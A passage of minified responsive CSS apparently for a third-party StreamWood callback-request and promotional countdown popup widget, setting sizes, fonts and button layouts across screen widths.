.sw-recall-select-hour{width:88px}.stream-wood-recall-center-compact .stream-wood-recall-content .sw-recall-select-time .sw-recall-select-time-link{font-size:12px}.stream-wood-recall-center-compact .sw-recall-select-time-container{margin-left:26px;line-height:45px}.stream-wood-recall-side{width:270px}.stream-wood-recall-side .stream-wood-recall-container{width:240px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:240px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-title{font-size:14px;line-height:22px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{font-size:12px;margin-left:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:12px;margin-left:0;padding:2px 12px;width:160px;height:25px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:16px;height:41px;margin-left:10px;line-height:37px}.stream-wood-recall-side .sw-recall-select-time{font-size:11px}.stream-wood-generator-2{width:280px;margin-left:-140px;margin-top:17px}.stream-wood-generator-2 .stream-wood-generator-container{width:280px}.stream-wood-generator-wallpaper .stream-wood-generator-container{width:280px;margin-left:-140px}.stream-wood-generator-2 .stream-wood-generator-close{top:-17px;right:-17px}.stream-wood-generator-2 .stream-wood-generator-title{font-size:14px;height:auto;line-height:25px;min-height:34px}.stream-wood-generator-2 .stream-wood-generator-action-img{width:280px;height:140px}.stream-wood-generator-2 .stream-wood-generator-counter{height:40px;padding:12px 0 4px 30px}.stream-wood-generator-2 .stream-wood-generator-counter-box{width:40px;height:40px}.stream-wood-generator-2 .stream-wood-generator-counter-box:before{width:40px;height:20px}.stream-wood-generator-2 .stream-wood-generator-counter-num{line-height:40px;font-size:30px}.stream-wood-generator-2 .stream-wood-generator-counter-dot{width:20px;height:44px;line-height:34px;font-size:39px}.stream-wood-generator-2 .stream-wood-generator-counter-text-box{font-size:10px;height:10px;padding-left:21px}.stream-wood-generator-2 .stream-wood-generator-counter-text{width:60px;margin-right:0}.stream-wood-generator-2 .stream-wood-generator-action-content{padding:16px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-action-title{font-size:14px;padding-bottom:10px}.stream-wood-generator-2 .stream-wood-generator-action-text{font-size:14px}.stream-wood-generator-2 .stream-wood-generator-client-data{padding:5px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input{width:110px!important;height:10px!important;font-size:11px;padding:7px 9px!important;margin-right:10px!important}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-select{height:40px!important;font-size:13px;padding:7px 13px!important;margin-right:10px!important;box-sizing:border-box!important}.stream-wood-generator-2 .stream-wood-feedback-success a,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn{padding:0 12px;font-size:12px;line-height:28px;width:82px;height:28px}.stream-wood-generator-2 .stream-wood-generator-rekl-note{padding:0 20px 8px 20px;font-size:10px}.stream-wood-generator-2 .stream-wood-disclaimer a{padding:0;font-size:14px;line-height:12px;width:7px;height:14px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-send-btn{width:222px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{text-align:center}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn{position:unset;text-decoration:underline;background-color:none!important;padding:0;line-height:22px;height:26px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{width:246px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-email .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-phone .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-user-field .stream-wood-generator-input{width:226px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-phone-or-email{width:246px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-select{width:246px!important}.stream-wood-generator-2 .stream-wood-generator-one-button{padding-top:5px;padding-right:20px;padding-left:39px}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-input{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-send-btn{padding:0 8px;font-size:18px;line-height:50px;width:186px;height:50px}.stream-wood-generator-with-logo{width:280px;margin-left:-140px}.stream-wood-generator-2 .stream-wood-generator-logo-container{display:none}.stream-wood-generator-with-logo .stream-wood-generator-container{margin-left:0}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-btn{font-size:13px}}@media (min-width:400px){.stream-wood-generator{width:250px;margin-left:-125px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.stream-wood-generator .sw-generator-close-btn,.stream-wood-generator .sw-generator-close-btn:hover{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/close-500.png) no-repeat scroll 0 0!important;right:5px;top:5px;height:18px;width:16px}.stream-wood-generator .sw-generator-title{margin-top:8px}.stream-wood-generator span.generator-title{font-size:14px;line-height:14px}.stream-wood-generator img.sw-action{width:212px;height:117px}.stream-wood-generator .gen-counter{background:url(https://clients.streamwood.ru/img/bgr/counter-bgr-500.png) repeat-x bottom;height:38px;width:212px;margin:5px 0 0 21px}.stream-wood-generator .gen-counter .gen-counter-text{font-size:27px;letter-spacing:5px;top:11px}.stream-wood-generator .gen-counter .sw-generator-hour{left:62px}.stream-wood-generator .gen-counter .sw-generator-min{left:117px}.stream-wood-generator .gen-counter .sw-generator-sec{left:171px}.stream-wood-generator .gen-date{margin:0 0 30px}.stream-wood-generator .gen-date .gen-date-text{font-size:9px;width:52px}.stream-wood-generator .gen-date .sw-generator-date-day{left:20px}.stream-wood-generator .gen-date .sw-generator-date-hour{left:76px}.stream-wood-generator .gen-date .sw-generator-date-min{left:130px}.stream-wood-generator .gen-date .sw-generator-date-sec{left:185px}.stream-wood-generator .sw-send-group{padding:12px 20px 0}.stream-wood-generator p.sw-action-text{font-size:12px}.stream-wood-generator input,.stream-wood-generator select{font-size:9px;line-height:9px;height:16px;width:90px;min-width:90px}.stream-wood-generator select{font-size:7px}.stream-wood-generator select.sw-select-department{margin-left:19px}.stream-wood-generator .sw-send-group .sw-action-text p{font-size:10px}.stream-wood-generator .sw-send-group a.sw-send-btn{height:10px;line-height:9px;padding:8px 15px}.stream-wood-generator .sw-send-group span{font-size:8px}.stream-wood-generator .sw-disclaimer{font-size:8px}.stream-wood-generator .sw-disclaimer a.sw-disclaimer-show-more-info:after{font-size:17px}.stream-wood-generator .sw-copyright a.sw-copy{font-size:9px}.stream-wood-generator .sw-copyright a.sw-copy span{font-size:11px}.stream-wood-recall-center{width:328px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-content{width:328px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-title{font-size:20px;margin-top:10px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number{font-size:14px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:16px;padding:2px 14px;width:166px;height:35px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:82px;font-size:14px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:-31px;font-size:14px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:20px;width:261px;height:56px;padding:0 12px;margin-left:0}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{display:none}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:0;width:328px}.stream-wood-recall-center-compact{width:317px;height:300px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{width:317px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:26px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{margin-left:17px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:130px;margin-left:25px;font-size:14px;padding:0 10px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:29px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{font-size:13px;height:37px;line-height:28px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:20px;margin-left:25px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number p{margin-left:30px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:30px}.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-hour{width:125px}.stream-wood-recall-center-compact .stream-wood-recall-content .sw-recall-select-time .sw-recall-select-time-link{font-size:12px}.stream-wood-recall-center-compact .sw-recall-select-time-container{margin-left:26px}.stream-wood-recall-side{width:330px}.stream-wood-recall-side .stream-wood-recall-container{width:300px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:300px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-title{font-size:20px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{font-size:14px;margin-left:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:16px;margin-left:10px;padding:2px 12px;width:231px;height:36px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:20px;width:230px;height:47px;margin-left:10px;line-height:54px}.stream-wood-recall-side .sw-recall-select-time{font-size:14px}.stream-wood-generator-2{width:350px;margin-left:-175px}.stream-wood-generator-2 .stream-wood-generator-container{width:350px}.stream-wood-generator-wallpaper .stream-wood-generator-container{width:350px;margin-left:-175px}.stream-wood-generator-2 .stream-wood-generator-title{font-size:20px;height:auto;line-height:28px;min-height:34px}.stream-wood-generator-2 .stream-wood-generator-action-img{width:350px;height:175px}.stream-wood-generator-2 .stream-wood-generator-counter{height:60px;padding:17px 0 10px 29px}.stream-wood-generator-2 .stream-wood-generator-counter-box{width:60px;height:60px}.stream-wood-generator-2 .stream-wood-generator-counter-box:before{width:60px;height:30px}.stream-wood-generator-2 .stream-wood-generator-counter-num{line-height:60px;font-size:40px}.stream-wood-generator-2 .stream-wood-generator-counter-dot{width:20px;height:70px;line-height:66px;font-size:44px}.stream-wood-generator-2 .stream-wood-generator-counter-text-box{font-size:12px;height:30px;padding-left:28px}.stream-wood-generator-2 .stream-wood-generator-counter-text{width:60px;margin-right:20px}.stream-wood-generator-2 .stream-wood-generator-action-content{padding:10px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-action-title{font-size:20px;padding-bottom:10px}.stream-wood-generator-2 .stream-wood-generator-client-data{padding:5px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input{width:130px!important;height:20px!important;font-size:13px;padding:7px 17px!important;margin-right:10px!important}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-select{height:40px!important;font-size:13px;padding:7px 13px!important;margin-right:10px!important}.stream-wood-generator-2 .stream-wood-feedback-success a,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn{padding:0 12px;font-size:14px;line-height:36px;width:110px;height:36px}.stream-wood-generator-2 .stream-wood-generator-rekl-note{padding:0 20px 8px 20px;font-size:10px}.stream-wood-generator-2 .stream-wood-disclaimer a{padding:0;font-size:14px;line-height:12px;width:7px;height:14px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-send-btn{width:286px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{text-align:center}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn{position:unset;text-decoration:underline;background-color:none!important;padding:0;line-height:22px;height:26px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{width:311px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-email .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-phone .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-user-field .stream-wood-generator-input{width:275px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-phone-or-email{width:311px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-select{width:311px!important}.stream-wood-generator-2 .stream-wood-generator-one-button{padding-top:5px;padding-right:20px;padding-left:39px}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-input{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-send-btn{padding:0 12px;font-size:20px;line-height:56px;width:250px;height:60px}.stream-wood-generator-with-logo{width:350px;margin-left:-175px}.stream-wood-generator-2 .stream-wood-generator-logo-container{display:none}.stream-wood-generator-with-logo .stream-wood-generator-container{margin-left:0}.stream-wood-generator-body .stream-wood-sms-block .sw-sms-block-btn{font-size:15px}}@media (min-width:500px){.stream-wood-generator{width:300px;margin-left:-150px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.stream-wood-generator .sw-generator-close-btn,.stream-wood-generator .sw-generator-close-btn:hover{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/close-500.png) no-repeat scroll 0 0!important;right:6px;top:5px;height:18px;width:16px}.stream-wood-generator span.generator-title{font-size:14px;line-height:14px}.stream-wood-generator img.sw-action{width:260px;height:144px}.stream-wood-generator .gen-counter{background:url(https://clients.streamwood.ru/img/bgr/counter-bgr-500.png) repeat-x bottom;height:38px;width:212px;margin:5px 0 0 47px}.stream-wood-generator .gen-counter .gen-counter-text{font-size:27px;letter-spacing:5px;top:11px}.stream-wood-generator .gen-counter .sw-generator-hour{left:62px}.stream-wood-generator .gen-counter .sw-generator-min{left:117px}.stream-wood-generator .gen-counter .sw-generator-sec{left:171px}.stream-wood-generator .gen-date{margin:0 0 30px}.stream-wood-generator .gen-date .gen-date-text{font-size:10px;width:52px}.stream-wood-generator .gen-date .sw-generator-date-day{left:47px}.stream-wood-generator .gen-date .sw-generator-date-hour{left:100px}.stream-wood-generator .gen-date .sw-generator-date-min{left:155px}.stream-wood-generator .gen-date .sw-generator-date-sec{left:212px}.stream-wood-generator .sw-send-group{padding:16px 20px 0}.stream-wood-generator p.sw-action-text{font-size:12px}.stream-wood-generator input,.stream-wood-generator select{font-size:10px;line-height:10px;height:18px;width:120px;min-width:120px}.stream-wood-generator select{font-size:8px}.stream-wood-generator select.sw-select-department{margin-left:19px}.stream-wood-generator .sw-send-group .sw-action-text p{font-size:12px}.stream-wood-generator .sw-send-group a.sw-send-btn{height:12px;margin:0 0 5px 10px;line-height:10px}.stream-wood-generator .sw-send-group span{font-size:10px}.stream-wood-generator .sw-disclaimer{font-size:9px}.stream-wood-generator .sw-copyright a.sw-copy{font-size:10px}.stream-wood-generator .sw-copyright a.sw-copy span{font-size:13px}.stream-wood-recall-center{width:440px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-content{width:440px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-title{font-size:22px;margin-top:20px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number{font-size:16px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;padding:4px 20px;width:216px;height:38px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:100px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:-31px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:24px;width:340px;height:59px;padding:4px 12px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{display:none}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:0;width:440px}.stream-wood-recall-center-compact{width:418px;height:300px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{width:418px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:26px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{margin-left:17px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:130px;margin-left:25px;font-size:14px;padding:0 10px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:29px;font-size:14px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{font-size:13px;height:40px;line-height:28px;margin-left:0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:20px;margin-left:7px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number p{margin-left:30px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:30px;font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-hour{width:150px}.stream-wood-recall-center-compact .stream-wood-recall-content .sw-recall-select-time .sw-recall-select-time-link{font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container{margin-left:26px}.stream-wood-recall-side{width:430px}.stream-wood-recall-side .stream-wood-recall-container{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:400px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-title{font-size:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{font-size:16px;margin-left:50px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;margin-left:10px;padding:4px 20px;width:276px;height:44px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:26px;width:293px;height:59px;margin-left:10px;line-height:54px}.stream-wood-recall-side .sw-recall-select-time{font-size:14px}}@media (min-width:500px),(min-width:600px){.stream-wood-generator-2{width:400px;margin-left:-200px}.stream-wood-generator-2 .stream-wood-generator-container{width:400px}.stream-wood-generator-wallpaper .stream-wood-generator-container{width:400px;margin-left:-200px}.stream-wood-generator-2 .stream-wood-generator-close{display:block;right:-44px;top:0}.stream-wood-generator-2 .stream-wood-generator-title{font-size:20px;height:auto;line-height:28px;min-height:34px}.stream-wood-generator-2 .stream-wood-generator-action-img{width:400px;height:201px}.stream-wood-generator-2 .stream-wood-generator-counter{height:60px;padding:17px 0 10px 52px}.stream-wood-generator-2 .stream-wood-generator-counter-box{width:60px;height:60px}.stream-wood-generator-2 .stream-wood-generator-counter-box:before{width:60px;height:30px}.stream-wood-generator-2 .stream-wood-generator-counter-num{line-height:60px;font-size:40px}.stream-wood-generator-2 .stream-wood-generator-counter-dot{width:20px;height:70px;line-height:66px;font-size:44px}.stream-wood-generator-2 .stream-wood-generator-counter-text-box{font-size:12px;height:30px;padding-left:52px}.stream-wood-generator-2 .stream-wood-generator-counter-text{width:60px;margin-right:20px}.stream-wood-generator-2 .stream-wood-generator-action-content{padding:10px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-action-title{font-size:20px;padding-bottom:10px}.stream-wood-generator-2 .stream-wood-generator-client-data{padding:5px 20px 20px 20px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-input{width:170px!important;height:20px!important;font-size:13px;padding:7px 17px!important;margin-right:10px!important}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-select{height:40px!important;font-size:13px;padding:7px 13px!important;margin-right:10px!important}.stream-wood-generator-2 .stream-wood-feedback-success a,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-cancel-btn,.stream-wood-generator-2 .stream-wood-generator-client-data a.stream-wood-generator-send-btn{padding:0 12px;font-size:14px;line-height:36px;width:114px;height:36px}.stream-wood-generator-2 .stream-wood-generator-rekl-note{padding:0 20px 8px 20px;font-size:11px}.stream-wood-generator-2 .stream-wood-disclaimer a{padding:0;font-size:14px;line-height:12px;width:7px;height:14px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-send-btn{width:330px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{text-align:center}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send a.stream-wood-generator-cancel-btn{position:unset;text-decoration:underline;background-color:none!important;padding:0;line-height:22px;height:26px}.stream-wood-generator-2 .stream-wood-generator-client-data .stream-wood-generator-big-send .stream-wood-generator-btn2-block{width:355px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-email .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-phone .stream-wood-generator-input,.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-client-user-field .stream-wood-generator-input{width:319px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-phone-or-email{width:355px!important}.stream-wood-generator-2 .stream-wood-generator-client-data.stream-wood-generator-form-without-name .stream-wood-generator-select{width:355px!important}.stream-wood-generator-2 .stream-wood-generator-one-button{padding-top:5px;padding-right:20px;padding-left:39px}.stream-wood-generator-2 .stream-wood-generator-one-button .stream-wood-generator-input{display:none!important}.stream-wood-generator-2 .stream-wood-generator-one-button a.stream-wood-generator-send-btn{padding:0 12px;font-size:20px;line-height:56px;width:300px;height:60px}.stream-wood-generator-with-logo{width:400px;margin-left:-200px}.stream-wood-generator-2 .stream-wood-generator-logo-container{display:none}.stream-wood-generator-with-logo .stream-wood-generator-container{margin-left:0}}@media (min-width:600px){.stream-wood-recall-3--with-header{height:720px}}@media (min-width:600px){.stream-wood-generator{width:400px;margin-left:-200px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.stream-wood-generator .sw-generator-close-btn,.stream-wood-generator .sw-generator-close-btn:hover{background:url(https://clients.streamwood.ru/StreamWood/img/bgr/close.png) no-repeat scroll 0 0!important;right:4px;top:5px;height:24px;width:24px}.stream-wood-generator .sw-generator-title{margin-top:8px}.stream-wood-generator span.generator-title{font-size:20px;line-height:22px}.stream-wood-generator img.sw-action{margin:10px 20px;width:360px;height:200px}.stream-wood-generator .gen-counter{background:url(https://clients.streamwood.ru/img/bgr/counter-bgr.png) repeat-x bottom;height:56px;width:304px;margin:10px 0 0 47px}.stream-wood-generator .gen-counter .gen-counter-text{font-size:45px;letter-spacing:6px;top:20px}.stream-wood-generator .gen-counter .sw-generator-day{left:7px}.stream-wood-generator .gen-counter .sw-generator-hour{left:86px}.stream-wood-generator .gen-counter .sw-generator-min{left:165px}.stream-wood-generator .gen-counter .sw-generator-sec{left:244px}.stream-wood-generator .gen-date{margin:0 0 40px}.stream-wood-generator .gen-date .gen-date-text{font-size:12px;width:70px}.stream-wood-generator .gen-date .sw-generator-date-hour{left:126px}.stream-wood-generator .gen-date .sw-generator-date-min{left:204px}.stream-wood-generator .gen-date .sw-generator-date-sec{left:283px}.stream-wood-generator .sw-send-group{padding:16px 20px 0}.stream-wood-generator .sw-send-group .sw-action-text p{font-size:12px}.stream-wood-generator p.sw-action-text{font-size:14px;line-height:20px}.stream-wood-generator input,.stream-wood-generator select{font-size:12px;line-height:25px;height:25px;width:195px;min-width:195px}.stream-wood-generator select.sw-select-department{margin-left:19px}.stream-wood-generator .sw-send-group a.sw-send-btn{height:15px;margin:0 0 9px 14px;line-height:14px;padding:10px 20px}.stream-wood-generator .sw-send-group span{font-size:12px}.stream-wood-generator .sw-disclaimer{font-size:9px}.stream-wood-generator .sw-copyright a.sw-copy{font-size:13px}.stream-wood-generator .sw-copyright a.sw-copy span{font-size:13px}.stream-wood-generator .sw-disclaimer a.sw-disclaimer-show-more-info:after{font-size:24px}.stream-wood-recall-center{width:544px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-title{font-size:26px;margin-top:20px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-content{width:544px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number{font-size:16px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;padding:4px 20px;width:276px;height:44px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-left:48px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:-85px;font-size:16px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{padding:4px 12px;font-size:26px;width:402px;height:59px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{display:none}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:0;width:544px}.stream-wood-recall-center-compact{width:520px;height:300px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{width:520px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:26px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{margin-left:17px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:180px;margin-left:25px;font-size:18px;padding:4px 20px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:29px;font-size:14px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{font-size:16px;height:54px;line-height:40px;margin-left:0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:26px;margin-left:7px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number p{margin-left:30px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .second{margin-left:30px;font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-day,.stream-wood-recall-center-compact .sw-recall-select-time-container .sw-recall-select-hour{width:205px}.stream-wood-recall-center-compact .stream-wood-recall-content .sw-recall-select-time .sw-recall-select-time-link{font-size:14px}.stream-wood-recall-center-compact .sw-recall-select-time-container{margin-left:51px}.stream-wood-recall-side{width:430px}.stream-wood-recall-side .stream-wood-recall-container{width:400px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-content{width:400px}.stream-wood-recall-3 .stream-wood-recall-container .stream-wood-recall-title{font-size:26px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number p{margin-left:50px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{font-size:18px;margin-left:10px;padding:4px 20px;width:276px;height:44px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-number .first{font-size:16px;margin-bottom:2px}.stream-wood-recall-side .stream-wood-recall-container .stream-wood-recall-button-container .sw-recall-send-btn{font-size:26px;width:293px;height:59px;margin-left:10px;line-height:54px}.stream-wood-recall-side .sw-recall-select-time{font-size:14px}}@media (min-width:800px){.stream-wood-recall-content .stream-wood-sms-block{margin-left:50px;margin-bottom:18px}.stream-wood-recall-center .stream-wood-recall-container .stream-wood-recall-title{font-size:26px}.stream-wood-recall-center-with-logo{width:734px}.stream-wood-recall-center-compact-with-logo .stream-wood-recall-logo-container,.stream-wood-recall-center-with-logo .stream-wood-recall-logo-container{display:block}.stream-wood-recall-center-with-logo .stream-wood-recall-container .stream-wood-recall-content{left:190px}.stream-wood-recall-center-compact{width:700px;height:300px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-content{width:700px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-title{margin-left:39px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .phone-number-text{margin-left:50px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number input.sw-phone-recall{width:235px;margin-left:50px;padding:4px 20px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .first{margin-left:49px;font-size:14px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .sw-recall-send-btn{font-size:16px;height:54px;line-height:40px;margin-left:0}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number .timer-text{font-size:40px;margin-left:12px}.stream-wood-recall-center-compact .stream-wood-recall-container .stream-wood-recall-number 